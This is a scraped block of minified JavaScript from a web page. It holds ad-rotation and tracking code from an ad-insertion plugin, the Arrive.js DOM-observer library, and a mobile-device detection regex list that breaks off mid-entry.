l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 